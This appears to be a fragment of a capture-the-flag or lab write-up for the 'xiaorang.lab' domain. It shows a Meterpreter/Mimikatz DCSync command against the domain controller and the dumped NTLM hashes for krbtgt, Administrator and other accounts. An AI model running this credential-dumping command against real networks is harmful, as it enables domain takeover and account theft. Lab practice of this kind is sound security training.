 meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514
1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512
1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512
1000 DC01$ 092aa5f6d78b2430dbb67c0744c3829a 532480
500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512
1104 XIAORANG-OA01$ 714d3fc045a884b80979a70fa46ba7a7 4096
1108 XIAORANG-WIN7$ 50c1f9afbc2e4db10978d3a394a69de9 4096
mimikatz(powershell) # exit
Bye!